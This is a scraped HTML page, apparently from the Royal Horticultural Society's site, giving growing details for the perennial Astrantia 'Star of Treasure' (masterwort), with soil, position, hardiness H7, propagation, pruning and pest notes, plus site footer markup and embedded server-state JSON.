u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Poorly–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-pink u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Pink </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H7</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Apiaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Astrantia are clump-forming herbaceous perennials with palmately lobed basal leaves and branched, erect, wiry stems bearing compact umbels of tiny flowers surrounded by a rosette of showy bracts</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Best grown in moist, fertile, humus-rich soil in sun or partial shade but will tolerate drier conditions</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed sown in pots in a cold frame as soon as seed is ripe or propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in spring</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/garden-jobs/deadheading-plants">Deadhead</a> before seed is ripe to prevent self-seeding</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/astrantia-leaf-miner">astrantia leaf miner</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/powdery-mildews">powdery mildews</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/324823/astrantia-star-of-treasure-pbr-masterwort-star-of-treasure/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/324823/astrantia-star-of-treasure-pbr-masterwort-star-of-treasure/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 11:01:49 GMT"],"content-length":["1965"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/324823/astrantia-star-of-treasure-pbr-masterwort-star-of-treasure/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" 